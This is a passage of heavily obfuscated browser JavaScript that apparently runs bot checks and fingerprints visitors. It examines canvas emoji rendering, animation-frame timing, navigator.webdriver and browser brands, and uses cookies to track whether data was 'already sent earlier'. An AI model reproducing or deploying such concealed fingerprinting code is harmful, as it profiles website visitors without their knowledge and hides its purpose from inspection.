-_0xda33ae._0x2780a2,_0x270f22,_0x114759-0xfd)}try{if(_0x523ac3.ybvON(_0x523ac3[_0x3b6fc2(_0x223479._0x114a82,_0x223479._0x5ce31f,_0x223479._0x2d4ba8,0x371)],_0x523ac3[_0x42fb7b(0x57c,_0x223479._0x193bb6,_0x223479._0x793f8f,_0x223479._0x1a29fd)])){var _0x4a7bb4=document[_0x42fb7b(_0x223479._0x323d5b,0x2c8,0x192,_0x223479._0x44673f)+_0x3b6fc2(0x27a,-_0x223479._0x45bd80,-0x53,_0x223479._0x4c8ee7)+_0x42fb7b(0x4c8,0x397,0x366,0x492)+_0x42fb7b(_0x223479._0x279138,0x287,_0x223479._0x362f1d,0x418)](_0x523ac3[_0x42fb7b(0x271,0x21b,0xbc,_0x223479._0x2fb537)]);for(var _0x10ff6c=0x2*-0xbf7+-0x819+0x9*0x38f;_0x523ac3[_0x42fb7b(0x5f,0x12c,_0x223479._0x5a5f39,_0x223479._0x3cb9b2)](_0x10ff6c,_0x4a7bb4[_0x3b6fc2(0x42e,_0x223479._0xf284a4,_0x223479._0x114061,0x3a0)+'h']);_0x10ff6c++){var _0x3479fe=_0x4a7bb4[_0x10ff6c].src||'';if(_0x523ac3[_0x3b6fc2(_0x223479._0xb2d0d4,_0x223479._0x3aa8d4,0x1bc,0x361)](_0x3479fe['index'+'Of'](_0x523ac3[_0x3b6fc2(0x1bd,0x33d,_0x223479._0x366a6b,_0x223479._0xa92cfd)]),-(-0x997+0x1*0x1fcf+0x1637*-0x1))){var _0x587e4b=_0x3479fe[_0x3b6fc2(_0x223479._0x819715,-_0x223479._0x4ef48e,-_0x223479._0x3c6e7a,_0x223479._0x137874)](/[?&](?:id|vers|source)=([^&]+)/);if(_0x587e4b){if(_0x523ac3[_0x42fb7b(0x199,0x247,_0x223479._0x911729,0x175)](_0x523ac3[_0x42fb7b(_0x223479._0x255209,_0x223479._0x201fba,_0x223479._0x33799d,0xd5)],_0x523ac3[_0x42fb7b(0x17a,_0x223479._0x563aee,0x1fe,0x79)]))return _0x523ac3[_0x3b6fc2(_0x223479._0x15bfa2,0x292,0xd7,_0x223479._0x4c3218)](decodeURIComponent,_0x587e4b[0x1155+0x24b5*-0x1+0x1361]);else _0x523ac3[_0x42fb7b(0x25e,0x1a2,_0x223479._0x3c46b7,0xb)](_0xcf932e,{'passed':!![],'value':_0x523ac3[_0x3b6fc2(0x1fa,0x137,0x1ba,_0x223479._0x3acdc1)],'message':'Clien'+_0x3b6fc2(_0x223479._0x29e1df,-_0x223479._0xa957c6,_0x223479._0xb1cf23,0xbd)+'ts\x20er'+_0x42fb7b(_0x223479._0xb1408f,0x130,0x2c7,_0x223479._0x1bab3a)+_0x32cf6e[_0x42fb7b(-_0x223479._0x58ad1f,_0x223479._0x58a4bf,_0x223479._0x7aa5d4,_0x223479._0x1377bf)+'ge']})}}}}else _0xdf09c5[_0x3b6fc2(0x28b,0x35c,0x23f,0x338)](_0x523ac3.vBOuz),_0x3075bd=_0x52a5e1[_0x3b6fc2(0x2e,_0x223479._0x31a64e,0x228,_0x223479._0x1e9d7e)](_0x2bdbf6,-0x1b82+-0x722+0x231d)}catch(_0x56c1a5){}return null}var _0x31ec8a=_0x523ac3[_0x142c7f(0x483,0x4ed,0x318,0x459)](_0x4eb4d1),_0xf8b9dc=document[_0x142c7f(0x5c1,0x4e1,0x604,_0x5315dc._0x3f0483)+_0x3fd9d6(0x43e,_0x5315dc._0x65f10,_0x5315dc._0x36b060,_0x5315dc._0x17ce7e)]||null,_0x3aefa5=window[_0x142c7f(_0x5315dc._0x24bfd5,0x6d8,_0x5315dc._0x4a0d15,_0x5315dc._0x5a851a)+_0x3fd9d6(_0x5315dc._0x259261,_0x5315dc._0x25d558,_0x5315dc._0x1c11e0,_0x5315dc._0x530fda)][_0x142c7f(_0x5315dc._0x20ea63,0x224,0x41a,0x3e2)]||null;function _0x5f36b6(_0x4f75fc,_0xc25ddd,_0x5a3769){var _0x5f4cd9={_0x1f7071:0x60e},_0x5315e0={_0x4f7d90:0x701,_0x1ad277:0x4e5},_0x423461='';if(_0x5a3769){if(_0x523ac3[_0x125457(0x597,0x390,_0x4259aa._0x4bcef4,_0x4259aa._0x5ea2f3)](_0x523ac3[_0x4e0fd6(0x53,0x4e,_0x4259aa._0x326419,0x97)],_0x523ac3[_0x4e0fd6(-0xff,0x4e,-_0x4259aa._0x312659,-0x120)])){var _0x5ab4f6=new Date();_0x5ab4f6[_0x125457(0x34e,_0x4259aa._0x14ebdb,0x4b4,_0x4259aa._0x1b6ac8)+'me'](_0x523ac3[_0x4e0fd6(-0x16,-_0x4259aa._0x244582,-0x263,0x9)](_0x5ab4f6[_0x125457(0x454,_0x4259aa._0x1f5166,_0x4259aa._0x218cbb,_0x4259aa._0x341f4f)+'me'](),_0x523ac3[_0x125457(0x61c,_0x4259aa._0x300190,_0x4259aa._0xfe4197,_0x4259aa._0xceda38)](_0x523ac3[_0x125457(_0x4259aa._0x2964f3,_0x4259aa._0x4cd4dc,_0x4259aa._0x9cbcc9,_0x4259aa._0x24a04f)](_0x5a3769*(-0x1796*-0x1+0x15fe*-0x1+-0x180),-0x77a*0x5+-0x1*-0x732+0x1e6c),-0x63e*-0x5+-0x12f1+0xed*-0xd)*(0x3e3+-0xe1b*-0x1+0x6*-0x259))),_0x423461=_0x523ac3[_0x125457(_0x4259aa._0x14f65e,_0x4259aa._0x3e5c14,0x756,0x6c2)](_0x523ac3[_0x125457(0x670,0x499,0x617,0x4e0)],_0x5ab4f6[_0x125457(_0x4259aa._0x21af3d,0x66b,0x771,_0x4259aa._0x3a5dae)+_0x125457(_0x4259aa._0x54c793,_0x4259aa._0x1ce24f,_0x4259aa._0x4e23b4,_0x4259aa._0x29a8d6)+'g']())}else{var _0xf45272={_0x3b606a:0x11d,_0x5d35ed:0x6cd},_0x9d38e5=_0x173eb5?function(){function _0x536181(_0x19cef3,_0x33be47,_0x22371e,_0x1115a4){return _0x4e0fd6(_0x19cef3-_0xf45272._0x3b606a,_0x1115a4-_0xf45272._0x5d35ed,_0x22371e-0xe0,_0x33be47)}if(_0x58b4a6){var _0x2291ba=_0x1f8098[_0x536181(_0x5315e0._0x4f7d90,0x52e,_0x5315e0._0x1ad277,0x663)](_0x19ae2a,arguments);return _0x5325cd=null,_0x2291ba}}:function(){};return _0x533bfa=![],_0x9d38e5}}function _0x4e0fd6(_0x468929,_0x257050,_0x1a9817,_0x41db78){return _0x3fd9d6(_0x468929-0x10d,_0x257050- -_0x5f4cd9._0x1f7071,_0x41db78,_0x41db78-0x7e)}function _0x125457(_0x34a2eb,_0x31e61e,_0x50ba4d,_0x99b372){return _0x142c7f(_0x50ba4d-0x199,_0x99b372,_0x50ba4d-0x186,_0x99b372-0x36)}document[_0x125457(0x492,0x6f5,0x563,_0x4259aa._0x598808)+'e']=_0x523ac3[_0x125457(_0x4259aa._0x432390,0x51e,0x489,_0x4259aa._0x35f912)](_0x523ac3[_0x4e0fd6(-0x22,-_0x4259aa._0x244582,-0x203,-0x7b)](_0x523ac3[_0x125457(0x57f,_0x4259aa._0x4bf830,0x5ac,0x485)](_0x523ac3[_0x4e0fd6(-_0x4259aa._0x10a97c,-0x2e9,-0x331,-0x248)](_0x4f75fc,'='),_0xc25ddd),_0x423461),_0x523ac3[_0x4e0fd6(-0x3af,-_0x4259aa._0x309911,-0x30c,-_0x4259aa._0x3b74f4)])}function _0x27374e(_0x33d649){var _0x3e18dc={_0x20ed1b:0x119,_0x5d3b6f:0x5,_0x25eb1c:0x56},_0x17fb80={_0xd1b097:0x132},_0x59d9a6={};function _0x16ecae(_0x569988,_0x1384a6,_0x39397b,_0x4b2114){return _0x142c7f(_0x1384a6- -0x325,_0x4b2114,_0x39397b-_0x17fb80._0xd1b097,_0x4b2114-0x0)}_0x59d9a6.QXdtC='Данны'+'е\x20уже'+_0x259056(_0x29ec6c._0x1d3096,_0x29ec6c._0x259dc4,0x6fa,_0x29ec6c._0x347efe)+_0x16ecae(0x17b,_0x29ec6c._0x36eec7,0x110,0x269)+'авлен'+'ы\x20ран'+'ее';var _0x291937=_0x59d9a6;function _0x259056(_0x6b0329,_0xc9f18d,_0x4b380e,_0x5aee22){return _0x142c7f(_0x5aee22-_0x3e18dc._0x20ed1b,_0x4b380e,_0x4b380e-_0x3e18dc._0x5d3b6f,_0x5aee22-_0x3e18dc._0x25eb1c)}if(_0x523ac3.ybvON('luJuj',_0x523ac3[_0x16ecae(_0x29ec6c._0x4d7309,0x7b,_0x29ec6c._0x56d8ab,0xcd)]))_0x268220=_0x1d3ce0;else{var _0x18de9b=_0x33d649+'=',_0x2b2177=document[_0x16ecae(_0x29ec6c._0x4b4d7f,_0x29ec6c._0x57e39e,-_0x29ec6c._0x86cf5f,0x22)+'e'][_0x259056(_0x29ec6c._0x2121e5,0x371,0x487,_0x29ec6c._0x51378f)](';');for(var _0x58878a=-0x1513+0x2*-0x10ee+0x7d9*0x7;_0x523ac3.HDtIg(_0x58878a,_0x2b2177[_0x16ecae(_0x29ec6c._0x36e4ac,0x294,0x40d,0x2cb)+'h']);_0x58878a++){if(_0x16ecae(0x165,_0x29ec6c._0x1eabce,0x1d,0x2b)!==_0x523ac3.zQDRA){var _0x1f8fb4={};_0x1f8fb4[_0x259056(0x439,_0x29ec6c._0x5bd069,0x5de,0x5c4)+'s']=_0x16ecae(_0x29ec6c._0x1d3367,0x1f3,0x1b5,_0x29ec6c._0x1a09cb)+_0x259056(_0x29ec6c._0x518600,_0x29ec6c._0xbb889c,_0x29ec6c._0x15ec57,_0x29ec6c._0x2ecc30)+'nt',_0x1f8fb4[_0x16ecae(-_0x29ec6c._0x5f4e9c,-0x3c,-0xd1,-0x153)+'ge']=_0x291937.QXdtC,_0x3b3617[_0x259056(_0x29ec6c._0x21e8f3,0x63e,_0x29ec6c._0x37f1c9,0x66b)+_0x259056(0x645,_0x29ec6c._0x39a7c2,_0x29ec6c._0x4b5b63,_0x29ec6c._0x1726bb)+_0x259056(0x446,_0x29ec6c._0x4fb261,_0x29ec6c._0x189cf2,0x525)]=_0x1f8fb4;return}else{var _0x5d1833=_0x2b2177[_0x58878a];while(_0x5d1833[_0x259056(0x576,_0x29ec6c._0x25e373,_0x29ec6c._0x3de427,0x56d)+'t'](-0x757+0x989*0x1+-0x232)==='\x20')_0x5d1833=_0x5d1833['subst'+_0x16ecae(0x7f,0x23,0x1ca,0x94)](0x296*0x8+-0xde*-0x1b+0x2c19*-0x1,_0x5d1833[_0x259056(0x61b,_0x29ec6c._0x2da84f,_0x29ec6c._0x578b9c,_0x29ec6c._0x121f8b)+'h']);if(_0x5d1833[_0x16ecae(-_0x29ec6c._0x58cccf,0x2c,-0xa0,-0xea)+'Of'](_0x18de9b)===-0x8*0x1bb+0xddf+-0x1*0x7)return _0x5d1833['subst'+_0x16ecae(_0x29ec6c._0xbaf3e0,0x23,-_0x29ec6c._0x27e073,0x2f)](_0x18de9b[_0x259056(_0x29ec6c._0x129f00,0x755,0x752,0x6d2)+'h'],_0x5d1833[_0x16ecae(_0x29ec6c._0x523197,0x294,_0x29ec6c._0x223f4c,0x384)+'h'])}}return null}}var _0x35670a=_0x523ac3[_0x142c7f(_0x5315dc._0xc1b9f4,0x3e6,_0x5315dc._0x2424af,_0x5315dc._0x590d7b)](_0x523ac3[_0x3fd9d6(0x381,_0x5315dc._0x23ead3,_0x5315dc._0x7c08b0,0x3f4)](_0x27374e,_0x27e214),'1'),_0x4b20ec=_0x523ac3[_0x142c7f(0x402,0x380,0x525,0x331)](_0x27374e,_0x3a9e9f);if(_0x35670a){var _0x18cab2={};_0x18cab2['statu'+'s']=_0x142c7f(0x518,_0x5315dc._0x1b11bb,0x44c,0x391)+_0x3fd9d6(_0x5315dc._0x304e7b,0x5ed,0x624,0x6ea)+'nt',_0x18cab2[_0x3fd9d6(0x3ce,0x349,0x487,0x4cc)+'ge']=_0x142c7f(_0x5315dc._0x8f42b2,0x26e,0x1f8,_0x5315dc._0x4c6199)+'е\x20уже'+_0x142c7f(_0x5315dc._0x5d2f6f,0x700,0x50d,_0x5315dc._0x19d52b)+_0x3fd9d6(_0x5315dc._0x5e7c79,_0x5315dc._0x22cb8f,_0x5315dc._0x2aee8e,0x3a8)+_0x142c7f(0x3c4,0x33b,0x3f3,_0x5315dc._0x21f156)+'ы\x20ран'+'ее',window[_0x3fd9d6(_0x5315dc._0x254c3f,_0x5315dc._0x4cac25,_0x5315dc._0x3e0c57,_0x5315dc._0x1b2422)+'sColl'+_0x3fd9d6(0x32d,_0x5315dc._0x4ff2c4,0x483,_0x5315dc._0x52ef1f)]=_0x18cab2;return}var _0x10c8e7={};_0x10c8e7.times=[];function _0x3fd9d6(_0x5c882e,_0x533f73,_0x1ba589,_0x368c9e){return _0x45fd(_0x533f73-_0x52d58a._0xf6d609,_0x1ba589)}_0x10c8e7[_0x3fd9d6(_0x5315dc._0x2f2d53,_0x5315dc._0x3c7edd,_0x5315dc._0x14c4c7,0x272)+_0x3fd9d6(0x51e,0x3a8,_0x5315dc._0x424538,_0x5315dc._0x20e4e2)]=!![];var _0x4af7e3=_0x10c8e7,_0x171b48=null;function _0x3ad504(_0x253ef7){function _0x50290b(_0x17fc43,_0x3be141,_0x35d883,_0x3e9095){return _0x142c7f(_0x35d883-_0x593974._0x2d2a43,_0x3be141,_0x35d883-_0x593974._0x3dfb02,_0x3e9095-0x132)}function _0x28b9da(_0x214b38,_0x1e5d98,_0x5558dc,_0x55c248){return _0x3fd9d6(_0x214b38-0x48,_0x214b38- -_0xb28cb2._0x4b52da,_0x1e5d98,_0x55c248-0x3f)}_0x523ac3[_0x50290b(_0x4ee384._0x4f110a,_0x4ee384._0x16ae6f,_0x4ee384._0x34c34e,0x692)](_0x4af7e3[_0x50290b(0x5f9,_0x4ee384._0x3d86b1,0x62b,0x4dc)][_0x50290b(_0x4ee384._0x3fde74,0x6ec,_0x4ee384._0x5f57cd,_0x4ee384._0xa47571)+'h'],0x1a5*0xb+0x254c+-0x3727)?(_0x4af7e3[_0x50290b(0x6ca,0x788,_0x4ee384._0x587c07,_0x4ee384._0x2e1628)].push(_0x253ef7),_0x523ac3[_0x28b9da(0x1c1,_0x4ee384._0x33bd05,_0x4ee384._0xa382f4,_0x4ee384._0x26552c)](requestAnimationFrame,_0x3ad504)):_0x523ac3[_0x28b9da(-_0x4ee384._0x55e1d8,-_0x4ee384._0x36d8cc,-0x13f,-_0x4ee384._0x15a946)](_0x523ac3[_0x50290b(_0x4ee384._0x5743d8,0x60a,0x68e,0x829)],_0x523ac3[_0x50290b(0x693,_0x4ee384._0x205d80,_0x4ee384._0x5de2ed,_0x4ee384._0xf144d6)])?_0x245a90++:_0x4af7e3[_0x50290b(0x4b7,0x493,0x51c,0x55b)+_0x50290b(_0x4ee384._0x4777e0,0x4f9,_0x4ee384._0x297537,_0x4ee384._0x1a934)]=![]}_0x523ac3[_0x3fd9d6(_0x5315dc._0x593709,0x36f,0x2d1,0x4d7)](requestAnimationFrame,_0x3ad504);var _0x43dab5={};_0x43dab5['succe'+'ss']=![],_0x43dab5['check'+'s']={},_0x43dab5[_0x142c7f(_0x5315dc._0x4a5668,_0x5315dc._0x2d4bb5,0x2f6,0x452)]=null,_0x43dab5[_0x3fd9d6(0x754,_0x5315dc._0x431c24,_0x5315dc._0x167f9d,_0x5315dc._0x58e233)]=null;var _0x27bfc1=_0x43dab5;function _0x13a967(){function _0x3668d3(_0x593fee,_0x2e02a8,_0x13b75a,_0xc8a10e){return _0x3fd9d6(_0x593fee-0x193,_0x593fee- -0x42f,_0x2e02a8,_0xc8a10e-0x147)}function _0x1e313e(_0xe6a579,_0x348329,_0x2c0fca,_0x14bcf8){return _0x3fd9d6(_0xe6a579-0x10,_0xe6a579- -0x72,_0x2c0fca,_0x14bcf8-_0x15fcd7._0x1d340d)}try{var _0x5194eb=_0x523ac3[_0x1e313e(_0x5bb3f3._0x255a30,_0x5bb3f3._0x3b317e,_0x5bb3f3._0x2486c9,0x407)][_0x1e313e(_0x5bb3f3._0x4db58c,0x494,0x47f,0x41d)]('|'),_0x515519=0x4*-0x60+-0x1*0x19ad+0x1b2d;while(!![]){switch(_0x5194eb[_0x515519++]){case'0':return{'passed':_0x470d7b>0x1*0x2a4+0x1f*0xe5+0x203*-0xf,'value':_0x470d7b,'message':_0x470d7b>-0x1584+0x24fa*0x1+-0x3d1*0x4?_0x523ac3[_0x1e313e(_0x5bb3f3._0x36a5e0,0x4a5,_0x5bb3f3._0x51481f,_0x5bb3f3._0x336289)](_0x523ac3.ZLINX+_0x470d7b,_0x523ac3.DTefK):_0x523ac3.XQEzX(_0x3668d3(-0xf8,-0x8e,0x70,-_0x5bb3f3._0x52056f)+_0x3668d3(_0x5bb3f3._0x3643f5,0x1bf,-_0x5bb3f3._0xec1055,-_0x5bb3f3._0x142a31)+_0x1e313e(0x35f,0x449,0x49e,0x2cb)+_0x3668d3(_0x5bb3f3._0x3a39eb,_0x5bb3f3._0x34bb6e,_0x5bb3f3._0x52f7bf,_0x5bb3f3._0x3a4883)+_0x470d7b,_0x523ac3[_0x1e313e(0x5b5,0x6cf,0x4e2,0x730)])};case'1':var _0x13b34d=_0x2fe02f['getIm'+_0x1e313e(0x460,0x2f7,0x2f1,0x465)+'ta'](-0x71+0x784+-0x1*0x713,0x6*0x444+-0x1*0x1c67+0x2cf,0x67*0x3b+0x15a5*-0x1+-0x1b4,0xb0*-0x1d+0xa*0x157+0x1*0x6ee);continue;case'2':_0x359322[_0x3668d3(_0x5bb3f3._0x563036,_0x5bb3f3._0x3a7246,_0x5bb3f3._0x5566ec,_0x5bb3f3._0x485213)+'t']=0x1d*0xd3+-0x19e9+0x2*0x133;continue;case'3':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x40f2ec,0x3c4,0x488,_0x5bb3f3._0xd94dcf)+_0x3668d3(0xe6,0x196,-_0x5bb3f3._0x3af865,0x245)](-0x1*0x54b+-0x1*-0x71+0x4da,0x23ac+-0x17cf+0x1*-0xbdd,-0x102a+-0x2474+-0xa*-0x54d,0x1d1+-0x18e8+0x1*0x177b);continue;case'4':_0x2fe02f['textA'+_0x3668d3(-0x30,-_0x5bb3f3._0x139242,_0x5bb3f3._0xabff36,-0x136)]=_0x523ac3[_0x3668d3(-0x4e,-0x4c,_0x5bb3f3._0xaee99f,-_0x5bb3f3._0x21753e)];continue;case'5':_0x2fe02f[_0x3668d3(_0x5bb3f3._0x2152b9,_0x5bb3f3._0x3a7246,0x295,0x386)+_0x3668d3(0x53,_0x5bb3f3._0x31adb4,-0x10a,_0x5bb3f3._0xce6c56)]=_0x523ac3.gpWkG;continue;case'6':_0x2fe02f['textB'+_0x1e313e(_0x5bb3f3._0x3671e7,0x3ed,0x63c,_0x5bb3f3._0x28eec1)+'ne']=_0x523ac3.joxbo;continue;case'7':var _0x470d7b=0x11*-0x1fb+-0x2556*0x1+0x53*0xdb;continue;case'8':for(var _0x27d856=0x9*0x430+-0x81d+0x1*-0x1d93;_0x523ac3[_0x1e313e(0x58e,0x629,0x6c6,_0x5bb3f3._0xb9e5fa)](_0x27d856,_0xce9b0d[_0x3668d3(0x1ea,_0x5bb3f3._0x18174c,0x8b,0x70)+'h']);_0x27d856+=0x1f*0x66+-0xcf4+0x4f*0x2){var _0x54ae4a=_0xce9b0d[_0x27d856],_0x36aa08=_0xce9b0d[_0x27d856+(-0x4b9+-0xf6e*-0x1+-0xab4)],_0x57fda4=_0xce9b0d[_0x523ac3.LiJHz(_0x27d856,-0xa44+-0x26de+0x3124)],_0x20b9e9=_0x523ac3[_0x3668d3(-_0x5bb3f3._0x18caee,_0x5bb3f3._0x1e04c6,-_0x5bb3f3._0x22e644,-_0x5bb3f3._0x538c4f)](_0x54ae4a,0x1b8f+0xeef*0x1+-0x2984)&&_0x523ac3[_0x3668d3(-_0x5bb3f3._0x1f0a16,_0x5bb3f3._0x11fb68,_0x5bb3f3._0x414cbf,-0x136)](_0x36aa08,0x18bd*0x1+0x1d1f*0x1+-0x1*0x34e2)&&_0x523ac3[_0x1e313e(_0x5bb3f3._0x1be0a1,0x23e,_0x5bb3f3._0x564447,_0x5bb3f3._0x1938ed)](_0x57fda4,0x19*0x182+-0x999+0x83*-0x35),_0x42bcad=_0x523ac3[_0x1e313e(_0x5bb3f3._0x5ab916,_0x5bb3f3._0x5050d7,_0x5bb3f3._0xb900a5,_0x5bb3f3._0x91e0e2)](_0x54ae4a,0x93c+-0x11db+0x8a4)&&_0x36aa08<0x1a3b+0x743*0x5+-0x3e85&&_0x523ac3.zlFqN(_0x57fda4,0x1*0x1097+0x60b*-0x1+0x7*-0x181),_0x5ce92f=Math[_0x1e313e(_0x5bb3f3._0x547458,_0x5bb3f3._0x27195b,0x27e,0x22e)](_0x523ac3.qSxec(_0x54ae4a,_0x36aa08))<-0x160*-0xf+0x19cc+0x3*-0xf76&&_0x523ac3[_0x3668d3(0x1d1,_0x5bb3f3._0x1689a2,0x341,0x15c)](Math.abs(_0x523ac3[_0x3668d3(-_0x5bb3f3._0x502d52,0x5e,-0x7d,_0x5bb3f3._0x5272e6)](_0x36aa08,_0x57fda4)),0xc9d+-0xac2+-0x1d1)&&_0x523ac3[_0x1e313e(0x456,_0x5bb3f3._0x4b5906,0x5fb,_0x5bb3f3._0xeb57fc)](Math.abs(_0x523ac3[_0x3668d3(_0x5bb3f3._0x447f67,_0x5bb3f3._0xc0a77a,0x8f,_0x5bb3f3._0x2e9071)](_0x54ae4a,_0x57fda4)),-0xfe3+-0x1072+-0x205f*-0x1);_0x523ac3[_0x1e313e(_0x5bb3f3._0x5692a9,_0x5bb3f3._0x5ab307,_0x5bb3f3._0x17698d,_0x5bb3f3._0xac5cd2)](!_0x20b9e9,!_0x42bcad)&&!_0x5ce92f&&_0x470d7b++}continue;case'9':_0x359322[_0x1e313e(0x3fc,0x36a,0x33a,_0x5bb3f3._0xc6f0fa)]=-0x676+0xe7b+-0x7a1;continue;case'10':var _0x2fe02f=_0x359322[_0x1e313e(_0x5bb3f3._0x37494d,0x5aa,_0x5bb3f3._0x5b9a58,_0x5bb3f3._0x4d2305)+_0x3668d3(-0x69,0xd3,_0x5bb3f3._0xd21b32,-0x1d0)]('2d');continue;case'11':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x3c10d9,0x33d,_0x5bb3f3._0x51fc7c,0x26f)]=_0x523ac3[_0x1e313e(0x2f3,0x28a,_0x5bb3f3._0x313171,_0x5bb3f3._0x3c9387)];continue;case'12':var _0xce9b0d=_0x13b34d.data;continue;case'13':_0x2fe02f[_0x3668d3(0x22a,0xa5,_0x5bb3f3._0x2127e3,0x351)+'ext']('☹️',0x15b3+0xa8b+0x494*-0x7,-0x362*0x4+0x1b07*-0x1+0x28c1*0x1);continue;case'14':var _0x359322=document[_0x1e313e(0x346,0x31e,_0x5bb3f3._0x5ce457,_0x5bb3f3._0x3d5d14)+'eElem'+_0x3668d3(-_0x5bb3f3._0x25d1b0,-_0x5bb3f3._0x512692,-_0x5bb3f3._0x5c2f75,_0x5bb3f3._0x2597fd)](_0x1e313e(_0x5bb3f3._0x1ca38f,0x55c,0x5a4,_0x5bb3f3._0x1ae756)+'s');continue;case'15':_0x2fe02f['fillS'+_0x1e313e(0x410,0x4d5,0x51d,_0x5bb3f3._0x163536)]=_0x523ac3.TLXQW;continue}break}}catch(_0x31da0d){return{'passed':![],'value':0x0,'message':_0x523ac3[_0x3668d3(0xd9,_0x5bb3f3._0x565dd8,_0x5bb3f3._0x5e4ecc,-_0x5bb3f3._0x21cf6e)](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x54a469,-0x1fb,-_0x5bb3f3._0x19da00,0x5d)],_0x31da0d[_0x3668d3(-0xe6,_0x5bb3f3._0x1c94f8,-_0x5bb3f3._0x1d7356,-0x110)+'ge'])}}}function _0x14b96f(_0x357813){var _0x278731={_0x489306:0x34e};function _0x337d9b(_0xc1fd30,_0x3b1aac,_0x4309a4,_0x41e6a2){return _0x142c7f(_0xc1fd30- -_0x278731._0x489306,_0x4309a4,_0x4309a4-0x36,_0x41e6a2-0xa7)}function _0x5f3f5b(_0x3e6016,_0x279c9e,_0x8a68f8,_0x4595df){return _0x142c7f(_0x8a68f8- -0x21e,_0x279c9e,_0x8a68f8-_0xff97c7._0x173b9a,_0x4595df-0xb4)}if(_0x523ac3[_0x5f3f5b(_0x29c1bc._0x213f76,_0x29c1bc._0x1bbdcd,_0x29c1bc._0x12e1fd,0x299)]===_0x523ac3[_0x5f3f5b(0x417,_0x29c1bc._0x3c6117,_0x29c1bc._0x127799,0x29c)])_0x5e5a67[_0x337d9b(0x203,_0x29c1bc._0x5be0e5,_0x29c1bc._0x2f4b96,_0x29c1bc._0x56d68a)](_0x523ac3[_0x337d9b(0x10e,0x79,_0x29c1bc._0x57fb39,0xe7)]),_0x53bb50=_0x4a9e71[_0x337d9b(-_0x29c1bc._0x4d2d1c,-0x50,-_0x29c1bc._0x315ee2,-0x4c)](_0x12625b,-0x9*0x1b3+0x3*-0xb2f+0x3152);else{var _0x2c5be3=_0x357813?_0x357813[_0x5f3f5b(0x2e4,_0x29c1bc._0x266fdc,_0x29c1bc._0x338e01,0x34e)+'h']:-0x1006+0x2*-0x369+0xb6c*0x2;return{'passed':_0x523ac3[_0x337d9b(_0x29c1bc._0x466605,_0x29c1bc._0x6459f1,0x14c,0x80)](_0x2c5be3,0x1f*-0xb3+-0x4*-0xa62+0x1*0x3275),'value':_0x2c5be3,'message':_0x523ac3.SWhUR(_0x2c5be3,0x746b+0x3*0x29d3+0x2ae5*-0x4)?_0x523ac3.OjJlg(_0x523ac3.vised+_0x2c5be3,')'):_0x523ac3.hoJYB(_0x523ac3.QHfqa,_0x2c5be3)+')'}}}function _0x1b6444(){function _0x1a7b2f(_0x190bd8,_0x5f50dd,_0x4ce5b4,_0x244a72){return _0x3fd9d6(_0x190bd8-0x8c,_0x5f50dd-_0x94b9a6._0x44c6b8,_0x244a72,_0x244a72-0x5e)}function _0xc11c06(_0x4a5b07,_0x1ae13d,_0x148449,_0x5d74a0){return _0x3fd9d6(_0x4a5b07-0x144,_0x4a5b07- -0x4af,_0x5d74a0,_0x5d74a0-0x90)}var _0x4898e6={'WfTqE':function(_0x22873e,_0x4fdbf1){return _0x22873e===_0x4fdbf1},'gwmsf':_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x3aa7d6,0x6f3,_0x3dc8dd._0x2a1416,0x773)],'GtOHF':function(_0x406e80,_0x39d617){return _0x406e80(_0x39d617)}};if(_0x523ac3[_0xc11c06(0x73,_0x3dc8dd._0x1e7b59,-_0x3dc8dd._0x212bb9,-0x4d)](_0x523ac3[_0xc11c06(0x129,_0x3dc8dd._0x5c8af8,0x7e,0x204)],_0x523ac3.Vvesv)){var _0x328787={_0x3a8417:0xa6,_0x552cab:0x12,_0x5eccbd:0x11f,_0x3fbbf1:0x46,_0xcf2d15:0x4c,_0x20e968:0x6d,_0x19325e:0x87,_0x565ee0:0xee,_0x3d6010:0x8b,_0x358ccd:0x70,_0x617548:0x189};_0x5d0a64[_0xc11c06(0x188,0x16b,0x2ae,0x2f1)+_0x1a7b2f(0x5e6,_0x3dc8dd._0x44388a,0x4f6,_0x3dc8dd._0x22f52a)+_0x1a7b2f(_0x3dc8dd._0x3d51a3,_0x3dc8dd._0x47fa66,_0x3dc8dd._0x5a2889,_0x3dc8dd._0x43daa3)][_0xc11c06(-0xa,_0x3dc8dd._0x34d9f1,_0x3dc8dd._0x4b2bd0,-0x42)+'ch'](function(_0x489755){var _0x1e6678={_0x421b05:0x54},_0x1db79d={_0x3bcdd9:0x126};function _0x4f5035(_0x32018c,_0x110e1c,_0x148e5e,_0x1d639d){return _0x1a7b2f(_0x32018c-0x7c,_0x32018c- -_0x1db79d._0x3bcdd9,_0x148e5e-0x10a,_0x148e5e)}function _0x206e0a(_0x47f30d,_0x4bc339,_0x4702fa,_0x2d42be){return _0xc11c06(_0x4bc339-_0x1e6678._0x421b05,_0x4bc339-0x173,_0x4702fa-0x67,_0x4702fa)}(_0x4898e6[_0x206e0a(_0x328787._0x3a8417,0x1b9,_0x328787._0x552cab,0x11f)](_0x489755.brand,_0x206e0a(-0x2a1,-_0x328787._0x5eccbd,_0x328787._0x3fbbf1,_0x328787._0xcf2d15)+'ium')||_0x489755[_0x206e0a(-0x6a,-0xf9,-0x99,-_0x328787._0x20e968)]===_0x4898e6.gwmsf)&&(_0x5a47df=_0x4898e6[_0x206e0a(-_0x328787._0x19325e,_0x328787._0x565ee0,0x34,-0x5f)](_0x5ca092,_0x489755[_0x206e0a(_0x328787._0x3d6010,_0x328787._0x358ccd,-0x113,_0x328787._0x617548)+'on'])||-0xa6*0x1+0x832*-0x4+0x216e)})}else{var _0x1d6cad=_0x523ac3[_0x1a7b2f(0x492,_0x3dc8dd._0x12a1c6,_0x3dc8dd._0x11380d,_0x3dc8dd._0x562785)](navigator['webdr'+_0xc11c06(0x162,_0x3dc8dd._0x3bbfe4,-0x1f,_0x3dc8dd._0x59c070)],!![]),_0x4133bd={};return 